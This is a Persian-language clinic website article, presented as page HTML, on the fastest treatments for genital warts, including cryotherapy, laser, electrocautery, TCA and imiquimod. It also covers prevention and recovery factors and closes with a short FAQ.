            <img src="https://drnazariatefeh.com/wp-content/uploads/2025/02/ویروس-کرونا-1-1.webp" alt="bg_image" class="cover-parallax">
         </div>
   <div class="page_header_content">
      <div class="auto-container">
         <div class="row">
            <div class="col-md-12">
               <div class="banner_title_inner">
                  <div class="date">
                     <span class="date_in_number">16 فروردین 1404</span>
                  </div>
                     <div class="title_page">
  <span class="main_tit">سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅</span>      </div>
                  </div>
            </div>
            <div class="col-lg-12">
               <div class="breadcrumbs creote">
                  <ul class="breadcrumb m-auto"><li><a href="https://drnazariatefeh.com">Home</a> </li><li><a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/">زگیل تناسلی</a>  </li> <li class="active">سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅</li></ul>               </div>
            </div>
         </div>
      </div>
   </div>
   <div class="meta_blog_single">
      <div class="auto-container">
         <div class="row">
            <div class="col-md-12">
               <div class="left_side">
                  <div class="category"><a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/" class="categors"><i class="icon-folder"></i>زگیل تناسلی</a></div>                  <div class="comments">
  <i class="icon-text"></i>
  <a href="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/#respond" class="Comments are Closed" >Post Comment</a>   
  </div>
                 </div>
               <div class="right_side">
                  <div class="content_box_auht d-flex">
                     <div class="authour_content">
                        <h6>Posted By</h6>
                        <h4>نویسنده سایت</h4>
                     </div>
                     <div class="authour_image">
                        <img alt='' src='https://secure.gravatar.com/avatar/3ec06729ed3683edfc1d97fcaf869ff5bfd9cecb0ec12c367e522fe2a7d3366a?s=50&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ec06729ed3683edfc1d97fcaf869ff5bfd9cecb0ec12c367e522fe2a7d3366a?s=100&#038;d=retro&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>  
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</section>
						            <div id="content" class="site-content ">
		        		<div class="auto-container auto_container">
				 <div class="row default_row"><div id="primary" class="content-area col-lg-8 col-md-12 col-sm-12 col-xs-12">
	<main id="main" class="site-main" role="main">
					<section id="post-2704" class="blog_single_details_outer content-Sblog post-2704 post type-post status-publish format-standard has-post-thumbnail hentry category-96">
   <div class="single_content_upper">
                  <div class="blog_feature_image featured-image">
               </div>
                  <div class="post_single_content">
         
<p>زگیل تناسلی یک مشکل شایع ناشی از ویروس پاپیلومای انسانی (HPV) است که می‌تواند برای افراد مبتلا ناراحتی‌هایی ایجاد کند. درمان‌های مختلفی برای رفع این زگیل‌ها وجود دارند که هر کدام بسته به شرایط خاص فرد و شدت زگیل‌ها می‌توانند مؤثر واقع شوند. در این مقاله، به بررسی <strong>سریع‌ ترین روش‌ درمان زگیل تناسلی</strong> پرداخته می‌شود. در ادامه به بررسی <strong>عوامل مؤثر در سرعت بهبود زگیل تناسلی</strong> خواهیم پرداخت که می‌توانند تأثیر زیادی بر زمان بهبودی داشته باشند.</p><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">فهرست مطالب</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="نمایش بده">پنهان کن</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#rwshhay_sry_w_mwthr_bray_rf_zgyl_tnasly">
                <span class="lwptoc_item_label">روش‌های سریع و موثر برای رفع زگیل تناسلی</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#srytryn_rwsh_drman_zgyl_tnasly_ba_kraywtrapy">
                <span class="lwptoc_item_label">سریع‌ترین روش درمان زگیل تناسلی با کرایوتراپی</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#lyzr_drmany_mdrn_bray_az_byn_brdn_zgyl_tnasly">
                <span class="lwptoc_item_label">لیزر درمانی مدرن برای از بین بردن زگیل تناسلی</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#alktrwkwtr_w_swzandn_alktryky_zgyl_tnasly">
                <span class="lwptoc_item_label">الکتروکوتر و سوزاندن الکتریکی زگیل تناسلی</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#drman_zgyl_tnasly_ba_jrahy_mykrwskwpy">
                <span class="lwptoc_item_label">درمان زگیل تناسلی با جراحی میکروسکوپی</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#astfadh_az_asyd_try_klrwastyk_bray_rf_zgyl_tnasly">
                <span class="lwptoc_item_label">استفاده از اسید تری کلرواستیک برای رفع زگیل تناسلی</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#aymwnwtrapy_mwdy_tqwyt_systm_aymny_bray_drman_zgyl">
                <span class="lwptoc_item_label">ایمونوتراپی موضعی تقویت سیستم ایمنی برای درمان زگیل</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#waml_mwthr_dr_srt_bhbwd_zgyl_tnasly">
                <span class="lwptoc_item_label">عوامل موثر در سرعت بهبود زگیل تناسلی</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#klam_akhr">
                <span class="lwptoc_item_label">کلام آخر</span>
    </a>
    </div></div></div>
</div></div>



<div style="position: relative; display: block; height: 0; padding: 0; padding-bottom: 56.25%;"><iframe src="https://www.namasha.com/embed/PAJM9bqC" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: 0;" frameborder="0" scrolling="no" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true"></iframe></div>



<h2 class="wp-block-heading has-text-align-right"><span id="rwshhay_sry_w_mwthr_bray_rf_zgyl_tnasly">روش‌های سریع و موثر برای رفع زگیل تناسلی</span></h2>



<p>زگیل تناسلی یکی از مشکلات شایع پوستی است که به دلیل ویروس پاپیلومای انسانی (HPV) ایجاد می‌شود. این عفونت می‌تواند به شکل برآمدگی‌های کوچک یا زگیل‌های دردناک در نواحی تناسلی، مقعد یا دیگر قسمت‌های بدن ظاهر شود. خوشبختانه روش‌های متعددی برای درمان زگیل تناسلی وجود دارد که می‌تواند به‌سرعت و به طور مؤثر به کاهش یا ازبین‌بردن این زگیل‌ها کمک کند. انتخاب روش مناسب بستگی به‌شدت زگیل‌ها و شرایط سلامت فرد دارد.</p>



<p>از جمله <strong>سریع‌ ترین روش‌ درمان زگیل تناسلی </strong>می‌توان به کرایوتراپی، لیزردرمانی، الکتروکوتر و اسید تری کلرواستیک اشاره کرد. این روش‌ها اغلب توسط متخصصین پوست یا پزشکان باتجربه انجام می‌شوند و می‌توانند به‌سرعت به درمان و ازبین‌بردن زگیل‌ها کمک کنند. انتخاب درمان به میزان زگیل‌ها، محل آن‌ها و وضعیت سیستم ایمنی بیمار بستگی دارد. جهت دریافت خدمات درمانی می‌توانید به<strong> </strong><a href="https://drnazariatefeh.com/genital-wart-specialist-in-islamshahr/">بهترین متخصص زگیل تناسلی در اسلامشهر</a> مراجعه کنید.</p>



<p>در کنار این روش‌ها، درمان‌های موضعی مانند کرم‌ها یا محلول‌های خاص برای درمان زگیل تناسلی نیز وجود دارند که ممکن است در برخی افراد مؤثر واقع شوند. این درمان‌ها نیاز به زمان بیشتری دارند و به‌صورت تدریجی اثر خود را نشان می‌دهند. بااین‌حال، درمان‌های سریع‌تر مانند لیزر و کرایوتراپی معمولاً گزینه‌های اول برای افراد مبتلا به زگیل تناسلی هستند.&nbsp;در نهایت، برای جلوگیری از بازگشت زگیل‌های تناسلی، بسیاری از افراد ممکن است نیاز به تقویت سیستم ایمنی بدن خود داشته باشند. در این زمینه، درمان‌های ایمونوتراپی و واکسن‌های HPV می‌توانند به‌عنوان پیشگیری و درمان مکمل مورداستفاده قرار گیرند.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://drnazariatefeh.com/wp-content/uploads/2024/11/females-genital-warts-treatment-Copy-1.webp" alt="" class="wp-image-24640"></figure>
</div>


<h3 class="wp-block-heading"><span id="srytryn_rwsh_drman_zgyl_tnasly_ba_kraywtrapy">سریع‌ترین روش درمان زگیل تناسلی با کرایوتراپی</span></h3>



<p>کرایوتراپی یکی از سریع‌ترین و مؤثرترین روش‌ها برای درمان زگیل تناسلی است که در آن از سرما برای ازبین‌بردن زگیل‌ها استفاده می‌شود. در این روش، پزشک نیتروژن مایع را روی زگیل‌ها اعمال می‌کند تا آن‌ها را فریز کند. این عمل باعث یخ‌زدگی سلول‌های زگیل شده و در نهایت منجر به مرگ سلولی و ازبین‌رفتن زگیل‌ها می‌شود. این درمان به‌سرعت انجام می‌شود و معمولاً به هیچ بیهوشی نیاز ندارد.</p>



<p>کرایوتراپی یک روش بسیار مؤثر است که در درمان زگیل‌های تناسلی کوچک و تک عدد مناسب است. این روش می‌تواند زگیل‌ها را به‌سرعت از بین ببرد، اما ممکن است نیاز به چندین جلسه درمانی باشد تا نتیجه کامل حاصل شود. هر جلسه درمان ممکن است چند دقیقه بیشتر طول نکشد و فرد پس از آن به‌سرعت قادر به بازگشت به فعالیت‌های روزمره خود خواهد بود. یک مزیت اصلی کرایوتراپی این است که در این روش هیچ‌گونه برش جراحی ایجاد نمی‌شود و عوارض جانبی آن به حداقل می‌رسد. بااین‌حال، برخی افراد ممکن است پس از درمان احساس درد، سوزش یا تورم در ناحیه تحت درمان داشته باشند که معمولاً ظرف چند روز از بین می‌رود.</p>



<p>درصورتی‌که زگیل‌های تناسلی به طور مکرر باز می‌گردند، ممکن است پزشک برای پیشگیری از عود زگیل‌ها پیشنهاد دهد که از درمان‌های تکمیلی مانند واکسن HPV یا ایمونوتراپی استفاده شود. کرایوتراپی گزینه‌ای بسیار کارآمد برای درمان سریع و مؤثر زگیل تناسلی است که در بسیاری از موارد موفقیت‌آمیز است.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" src="https://drnazariatefeh.com/wp-content/uploads/2024/02/The-best-ways-to-treat-genital-warts.jpg" alt="چه کسانی بیشتر در معرض خطر زگیل تناسلی هستند؟" class="wp-image-22885" style="object-fit:cover;width:700px;height:700px"></figure>
</div>


<h3 class="wp-block-heading"><span id="lyzr_drmany_mdrn_bray_az_byn_brdn_zgyl_tnasly">لیزر درمانی مدرن برای از بین بردن زگیل تناسلی</span></h3>



<p>لیزردرمانی یکی از روش‌های پیشرفته و مؤثر برای ازبین‌بردن زگیل‌های تناسلی است. در این روش، از انرژی نور لیزر برای هدف‌گیری و ازبین‌بردن بافت زگیل‌ها استفاده می‌شود. لیزردرمانی به‌ویژه برای زگیل‌های تناسلی بزرگ‌تر یا مقاوم به درمان‌های دیگر مؤثر است و به دلیل دقت بالای آن، می‌تواند نواحی خاصی را درمان کند بدون اینکه آسیب زیادی به بافت‌های اطراف وارد کند. این روش از انرژی نور لیزر برای تبخیر یا سوزاندن بافت زگیل استفاده می‌کند. در طی فرایند درمان، لیزر به طور مستقیم به بافت زگیل تابانده می‌شود و آن را از بین می‌برد. یکی از مزایای لیزردرمانی این است که معمولاً نیازی به برش یا بخیه ندارد و عوارض جانبی آن نیز به حداقل می‌رسد.</p>



<p>لیزردرمانی در اغلب موارد نیاز به بیهوشی ندارد و فرد می‌تواند به‌سرعت به فعالیت‌های روزمره خود بازگردد. بااین‌حال، برخی بیماران ممکن است پس از درمان کمی درد، تورم یا قرمزی در ناحیه تحت درمان داشته باشند که معمولاً ظرف چند روز بهبود می‌یابد. درصورتی‌که زگیل‌ها در نواحی حساس و پیچیده؛ مانند مقعد یا مجاری تناسلی باشند، لیزردرمانی یک گزینه عالی برای درمان است؛ زیرا دقت بالای آن این امکان را می‌دهد که تنها نواحی آلوده درمان شوند. لیزردرمانی همچنین برای افراد مبتلا به سیستم ایمنی ضعیف که ممکن است درمان‌های دیگر برای آن‌ها مؤثر نباشد، گزینه مناسبی است.</p>



<h3 class="wp-block-heading"><span id="alktrwkwtr_w_swzandn_alktryky_zgyl_tnasly">الکتروکوتر و سوزاندن الکتریکی زگیل تناسلی</span></h3>



<p>الکتروکوتر یکی از روش‌های مؤثر و سریع برای درمان زگیل‌های تناسلی است که در آن از جریان برق برای سوزاندن و ازبین‌بردن زگیل‌ها استفاده می‌شود. در این روش، دستگاهی به نام الکتروکوتر به منطقه زگیل نزدیک می‌شود و جریان الکتریکی کنترل‌شده‌ای را به بافت زگیل وارد می‌کند که باعث ازبین‌رفتن آن می‌شود. این روش به دلیل دقت بالا در درمان زگیل‌ها، یک گزینه محبوب برای درمان زگیل‌های بزرگ‌تر و مقاوم است.&nbsp;یکی از مزایای اصلی این روش سرعت آن است. الکتروکوتر به‌سرعت می‌تواند زگیل‌ها را از بین ببرد و هیچ نیازی به برش یا بخیه ندارد. در نتیجه، این درمان به‌صورت سرپایی انجام می‌شود و فرد می‌تواند پس از آن به فعالیت‌های روزمره خود بازگردد.</p>



<p>بااین‌حال، درمان با الکتروکوتر ممکن است در برخی افراد با درد همراه باشد، به‌ویژه زمانی که زگیل‌ها بزرگ یا عمیق باشند. برای کاهش درد، معمولاً از بی‌حسی موضعی استفاده می‌شود. پس از درمان، ممکن است در ناحیه تحت درمان تورم، قرمزی یا سوزش مشاهده شود، اما این عوارض معمولاً به‌سرعت از بین می‌روند.&nbsp;الکتروکوتر یک روش مؤثر برای ازبین‌بردن زگیل‌های تناسلی است که درصورتی‌که به‌درستی انجام شود، احتمال بازگشت زگیل‌ها بسیار کم است. این روش همچنین برای درمان زگیل‌هایی که به درمان‌های دیگر پاسخ نداده‌اند، مؤثر است.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://drnazariatefeh.com/wp-content/uploads/2023/12/genital-warts-treatment-types-1024x576-1.webp" alt="" class="wp-image-24808"></figure>
</div>


<h3 class="wp-block-heading"><span id="drman_zgyl_tnasly_ba_jrahy_mykrwskwpy">درمان زگیل تناسلی با جراحی میکروسکوپی</span></h3>



<p>جراحی میکروسکوپی یکی از گزینه‌های درمانی برای زگیل‌های تناسلی است که به‌ویژه در موارد شدید یا مقاوم به درمان‌های دیگر توصیه می‌شود. در این روش، جراح با استفاده از میکروسکوپ و ابزارهای دقیق، زگیل‌ها را از نواحی تناسلی برداشته و بادقت آن‌ها را خارج می‌کند. این روش معمولاً در مواردی انجام می‌شود که زگیل‌ها بزرگ یا متعدد باشند و درمان‌های دیگر نتوانسته‌اند به‌درستی آن‌ها را از بین ببرند.&nbsp;جراحی میکروسکوپی می‌تواند در تحت بیهوشی موضعی یا عمومی انجام شود و بسته به تعداد و اندازه زگیل‌ها، مدت‌زمان عمل ممکن است متفاوت باشد. این روش برای بیمارانی که زگیل‌ها در نواحی حساس و عمیق دارند، گزینه‌ای ایده‌آل است؛ زیرا دقت بالای جراح در طی عمل می‌تواند از آسیب به بافت‌های سالم جلوگیری کند.</p>



<p>پس از جراحی میکروسکوپی، ممکن است فرد نیاز به مراقبت‌های خاصی داشته باشد تا از عفونت جلوگیری کند. معمولاً، بیمار باید از فعالیت‌های سنگین پرهیز کند و تا زمانی که زخم به طور کامل بهبود نیابد، از تماس جنسی خودداری نماید.&nbsp;این روش در درمان زگیل‌های بزرگ‌تر یا آن‌هایی که به سایر درمان‌ها مقاوم هستند، بسیار مؤثر است و می‌تواند به طور کامل زگیل‌ها را از بین ببرد. بااین‌حال، این درمان نیاز به مراقبت‌های پس از عمل و زمان بیشتری برای بهبودی دارد.</p>



<h3 class="wp-block-heading"><span id="astfadh_az_asyd_try_klrwastyk_bray_rf_zgyl_tnasly">استفاده از اسید تری کلرواستیک برای رفع زگیل تناسلی</span></h3>



<p>اسید تری کلرواستیک (TCA) یک ماده شیمیایی است که به طور خاص برای درمان زگیل‌های تناسلی به کار می‌رود. این اسید می‌تواند به عمق بافت زگیل نفوذ کرده و باعث سوزاندن و تخریب آن شود. این درمان معمولاً توسط پزشکان متخصص در مطب انجام می‌شود و به‌صورت موضعی روی زگیل‌های تناسلی اعمال می‌شود.&nbsp;اسید تری کلرواستیک می‌تواند در مدت‌زمان کوتاهی زگیل‌ها را کوچک کرده و آن‌ها را از بین ببرد. یکی از مزایای این روش این است که نیاز به زمان زیادی ندارد و معمولاً به‌سرعت نتایج قابل مشاهده‌ای به همراه دارد. این درمان مناسب برای زگیل‌های کوچک و متوسط است.&nbsp;</p>



<p>این روش معمولاً نیازی به بیهوشی ندارد و بیمار می‌تواند پس از درمان به فعالیت‌های روزمره خود ادامه دهد. بااین‌حال، برخی افراد ممکن است پس از درمان کمی سوزش یا تحریک در ناحیه تحت درمان احساس کنند که معمولاً ظرف چند روز برطرف می‌شود.&nbsp;استفاده از اسید تری کلرواستیک یکی از درمان‌های مقرون‌به‌صرفه و مؤثر برای ازبین‌بردن زگیل‌های تناسلی است که در بسیاری از موارد موفقیت‌آمیز است. این روش ممکن است نیاز به چندین جلسه درمانی داشته باشد تا نتیجه نهایی حاصل شود.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="https://drnazariatefeh.com/wp-content/uploads/2023/12/the-fastest-way-to-treat-genital-warts1.jpg" alt="استفاده از اسید تری کلرواستیک برای رفع زگیل تناسلی" class="wp-image-24739"></figure>
</div>


<h3 class="wp-block-heading"><span id="aymwnwtrapy_mwdy_tqwyt_systm_aymny_bray_drman_zgyl">ایمونوتراپی موضعی تقویت سیستم ایمنی برای درمان زگیل</span></h3>



<p>ایمونوتراپی موضعی یکی از روش‌های جدید و مؤثر برای درمان زگیل‌های تناسلی است که در آن از مواد خاص برای تحریک و تقویت سیستم ایمنی بدن استفاده می‌شود. این روش به کمک تحریک پاسخ ایمنی بدن باعث می‌شود که بدن خودش به طور طبیعی به ویروس HPV پاسخ داده و زگیل‌ها را از بین ببرد.</p>



<p>ایمونوتراپی معمولاً به‌صورت موضعی بر روی زگیل‌های تناسلی اعمال می‌شود و ممکن است شامل داروهایی مانند imiquimod باشد. این داروها به سیستم ایمنی کمک می‌کنند تا به طور مؤثرتر با ویروس HPV مبارزه کرده و زگیل‌ها را از بین ببرند.&nbsp;یکی از مزایای ایمونوتراپی این است که برخلاف روش‌های دیگر مانند لیزر یا کرایوتراپی، این درمان به طور غیرمستقیم بر روی سیستم ایمنی بدن تأثیر می‌گذارد و می‌تواند برای بیمارانی که سیستم ایمنی ضعیفی دارند مفید باشد.</p>



<p><strong>راه‌های جلوگیری از بروز زگیل تناسلی</strong>:</p>



<figure class="wp-block-table is-style-stripes"><table class="has-pale-pink-background-color has-background has-fixed-layout"><tbody><tr><td class="has-text-align-right" data-align="right">⭐استفاده از واکسن HPV</td><td>واکسن HPV از ابتلا به ویروس پاپیلومای انسانی (HPV) جلوگیری کرده و خطر ابتلا به زگیل تناسلی را کاهش می‌دهد.</td></tr><tr><td class="has-text-align-right" data-align="right">✔️رعایت بهداشت شخصی</td><td>شستشوی مرتب نواحی تناسلی و استفاده از دستمال‌های تمیز و خشک می‌تواند به جلوگیری از انتقال ویروس کمک کند.</td></tr><tr><td class="has-text-align-right" data-align="right">⚡اجتناب از روابط جنسی پرخطر</td><td>استفاده از کاندوم و اجتناب از روابط جنسی متعدد یا پرخطر که احتمال ابتلا به HPV را افزایش می‌دهند.</td></tr><tr><td class="has-text-align-right" data-align="right">❤️عدم اشتراک وسایل شخصی</td><td>از اشتراک گذاشتن وسایل شخصی مانند حوله، تیغ، یا لباس‌های زیر با دیگران خودداری کنید تا از انتقال ویروس جلوگیری شود.</td></tr></tbody></table></figure>



<h2 class="wp-block-heading"><span id="waml_mwthr_dr_srt_bhbwd_zgyl_tnasly">عوامل موثر در سرعت بهبود زگیل تناسلی</span></h2>



<p>زگیل تناسلی یک بیماری ویروسی است که به‌وسیله ویروس پاپیلومای انسانی (HPV) ایجاد می‌شود و می‌تواند در نواحی مختلف تناسلی ظاهر شود. سرعت بهبودی زگیل تناسلی تحت‌تأثیر چندین عامل قرار دارد که می‌توانند روند درمان را تسریع یا کند کنند. انتخاب روش درمانی، وضعیت سلامت عمومی فرد، اندازه و تعداد زگیل‌ها، محل قرارگیری آنها و سایر عوامل همچون رعایت مراقبت‌های پس از درمان نقش مهمی در سرعت بهبودی دارند. در اینجا به بررسی این عوامل می‌پردازیم و نحوه تأثیر هر یک بر روند درمان زگیل تناسلی را توضیح خواهیم داد.</p>



<ul class="wp-block-list">
<li><strong>نوع درمان انتخابی:</strong>&nbsp;درمان‌های مختلف برای ازبین‌بردن زگیل تناسلی زمان بهبودی متفاوتی دارند. برای مثال، روش‌هایی مانند کرایوتراپی (منجمدکردن زگیل) یا لیزر ممکن است سریع‌تر از درمان‌هایی مانند داروهای موضعی یا ایمونوتراپی به نتیجه برسند. درحالی‌که روش‌های جراحی ممکن است نیاز به زمان بیشتری برای بهبودی داشته باشند.</li>



<li><strong>اندازه و تعداد زگیل‌ها:</strong>&nbsp;زگیل‌های بزرگ‌تر و متعدد معمولاً زمان بیشتری برای درمان نیاز دارند. درمان زگیل‌های بزرگ و گسترده‌تر نسبت به زگیل‌های کوچک و محدودتر پیچیده‌تر است و نیاز به زمان بیشتری دارد تا به طور کامل از بین بروند.</li>



<li><strong>محل قرارگیری زگیل‌ها:</strong>&nbsp;محل قرارگیری زگیل‌ها نیز می‌تواند بر سرعت بهبودی تأثیر بگذارد. زگیل‌هایی که در نواحی حساس یا عمیق‌تر بدن مانند داخل مقعد یا آلت تناسلی قرار دارند، ممکن است زمان بیشتری برای درمان و بهبودی نیاز داشته باشند. همچنین، پوست‌نازک یا حساس ممکن است زمان بیشتری برای التیام لازم داشته باشد.</li>



<li><strong>پاسخ بدن به درمان:</strong>&nbsp;برخی افراد ممکن است به درمان‌ها بهتر از دیگران پاسخ دهند. این ممکن است به ژنتیک یا حساسیت‌های فردی مربوط باشد. در برخی موارد، زگیل‌ها به درمان‌های مختلف مقاوم می‌شوند و نیاز به تغییر روش درمانی دارند.</li>
</ul>



<h2 class="wp-block-heading" id="h-روش-های-انتقال-زگیل-تناسلی"><span id="klam_akhr">کلام آخر</span></h2>



<p>در نهایت، انتخاب سریع‌ترین روش درمانی برای زگیل تناسلی بستگی به شرایط فردی دارد. هر کدام از روش‌ها می‌توانند مزایا و معایب خاص خود را داشته باشند، بنابراین مشاوره با پزشک متخصص برای انتخاب بهترین روش درمانی بسیار مهم است. با رعایت مراقبت‌های لازم و انتخاب درمان مناسب، می‌توان به‌سرعت بهبودی رسید و از بازگشت زگیل‌ها جلوگیری کرد. از اینکه سایت<a href="https://drnazariatefeh.com/"> دکتر عاطفه نظری</a> را برای مطالعه این مقاله انتخاب کرده‌اید و وقت خود را به ما اختصاص داده‌اید، سپاس گزاریم. در این مقاله به بررسی <strong>سریع‌ ترین روش‌ درمان زگیل تناسلی</strong> پرداخته‌ایم و سعی کرده‌ایم شما را با مؤثرترین و سریع‌ترین راهکارها آشنا کنیم تا این مشکل را در کوتاه‌ترین زمان ممکن رفع کنید. چنانچه سوالی دارید یا نیاز به مشاوره بیشتری دارید، خوشحال می‌شویم نظرات و پرسش‌های خود را در بخش کامنت‌ها با ما در میان بگذارید.</p>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1733899694905"><strong class="schema-faq-question"><strong>چه روش‌هایی برای درمان سریع زگیل تناسلی وجود دارد؟</strong></strong> <p class="schema-faq-answer">سریع‌ترین روش‌های درمان زگیل تناسلی شامل لیزر درمانی، کرایوتراپی (منجمد کردن زگیل)، درمان با اسید تری کلرواستیک و الکتروکوتر هستند که هر کدام به سرعت و به‌طور مؤثر زگیل‌ها را از بین می‌برند.</p> </div> <div class="schema-faq-section" id="faq-question-1733899696563"><strong class="schema-faq-question"><strong>چند جلسه درمان با لیزر برای از بین بردن زگیل تناسلی کافی است؟</strong></strong> <p class="schema-faq-answer">برای بیشتر افراد، یک یا دو جلسه لیزر درمانی کافی است. البته در صورت وجود زگیل‌های بزرگ یا متعدد، ممکن است نیاز به جلسات بیشتری باشد.</p> </div> <div class="schema-faq-section" id="faq-question-1733899697588"><strong class="schema-faq-question"><strong>چه عواملی بر سرعت درمان زگیل تناسلی تأثیر دارند؟</strong></strong> <p class="schema-faq-answer">عواملی مانند نوع و تعداد زگیل‌ها، محل قرارگیری آنها و روش درمان انتخابی می‌توانند بر سرعت بهبودی تأثیر بگذارند. انتخاب درمان مناسب و مشاوره با پزشک متخصص از اهمیت زیادی برخوردار است.</p> </div> </div>



<p></p>
         <div class="clearfix"></div>
               </div>
   </div>
   <div class="single_content_lower">
               <div class="tags_and_share   yes_share ">
              <div class="d-flex">
           
                                                    
                                               <div class="share_content right_one">
                        <div class="share_socail">
<div class="title">Share</div>
<button class="m_icon" data-toggle="tooltip" data-placement="right" title="facebook"
  data-sharer="facebook" data-title="سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅" data-url="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/">
  <i class="fab fa-facebook"></i>
</button>
<button class="m_icon" data-toggle="tooltip" data-placement="right" title="twitter"
  data-sharer="twitter" data-title="سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅" 
  data-url="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/">
  <i class="fab fa-twitter"></i>
</button>
<button class="m_icon" data-toggle="tooltip" data-placement="right" title="whatsapp"
  data-sharer="whatsapp" data-title="سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅"
  data-url="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/">
  <i class="fab fa-whatsapp"></i>
</button>

<button class="m_icon" data-toggle="tooltip" data-placement="right" title="telegram"
  data-sharer="telegram" data-title="سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅"
  data-url="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/" data-to="+44555-03564">
  <i class="fab fa-telegram"></i>
</button>

<button class="m_icon" data-toggle="tooltip" data-placement="right" title="skype"
  data-sharer="skype" data-url="https://drnazariatefeh.com/the-fastest-way-to-treat-genital-warts/"
  data-title="سریع ترین روش درمان زگیل تناسلی❤️【سال1404】✅">
  <i class="fab fa-skype"></i>
</button>
</div>
                  </div>
                              </div></div>
                         <div class="sec_comments padding-t-8 padding-b-3" id="comment">
        <div class="container_no">
        <div class="row justify-content-center">
            <div class="col-lg-12">
             

                    
                                        
           
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-fastest-way-to-treat-genital-warts/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://drnazariatefeh.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="title_para">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Leave a Reply</label><textarea placeholder="Write your comment here..." id="comment" name="comment"  rows="12" aria-required="true"></textarea></p><p class="comment-form-author">
    <label for="name">Full Name</label>
        <input id="author" placeholder="ex. John Doe" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email">
    <label for="comment">Email address</label>
		<input id="email" placeholder="ex. john@mail.com" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url">    <label for="name">Website Url</label>
    <input id="url" name="url" placeholder="ex. www.example.com" type="text" value="" size="30" /> </p>
 <p class="custom-control custom-checkbox">
  <input id="wp-comment-cookies-consent"  class="custom-control-input" name="wp-comment-cookies-consent" type="checkbox" value=""><label  class="custom-control-label pl-1 c-gray" for="wp-comment-cookies-consent">Save my name, and
  email in this browser for the next time I comment. </label></p>
<div class="clearfix"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post  comment" /> <input type='hidden' name='comment_post_ID' value='2704' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="wucn8abo" value="uy7z1y38px7n" ><input type="hidden" name="vqhgyxtb" value="k2n70cjr4tqz" ><input type="hidden" name="1y48dyjf" value="p5nv8gwiltk4" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1768521600"></p></form>	</div><!-- #respond -->
	            </div>
        </div>   
    </div>
    </div>      </div>
<section class="related_post blog_slider">
   <div class="swip__stories">
      <div class="title_sections_inner">
         <h2>Related Posts</h2>
      </div>
      <!-- Swiper -->
      <div class="swiper-container  related_posts_swiper_two ">
         <div class="swiper-wrapper">
                        <div class="swiper-slide">
               <div class="news_box default_style list_view normal_view clearfix has_images" id="post-2951">
                                    <div class="image img_hover-1">
                  <img src="https://drnazariatefeh.com/wp-content/uploads/2023/12/The-best-genital-warts-specialist-in-Shahriar.jpg" class="img-fluid" alt="بهترین متخصص زگیل تناسلی در شهریار❤️【سال1404】✅">
                     <a href="https://drnazariatefeh.com/category/%d8%b2%da%af%db%8c%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d9%84%db%8c/" class="categories"><i class="icon-folder"></i>زگیل تناسلی</a>                  </div>
                      
                  <div class="content_box">
                     <div class="date">
                        <span class="date_in_number">18 فروردین 1404</span>
                     </div>
                     <div class="source">
                        <h2 class="title"><a href="https://drnazariatefeh.com/the-best-genital-warts-doctor-in-shahryar/" rel="bookmark">بهترین متخصص زگیل تناسلی در شهریار❤️【سال1404】✅</a></h2>                                          <p class="short_desc">انتخاب بهترین متخصص زگیل تناسلی در شهریار اهمیت بسیاری در روند بهبودی و جلوگیری از&hellip;</p>
                                       </div>
                  </div>
               </div>
            </div>
                        <div class="swiper-slide">
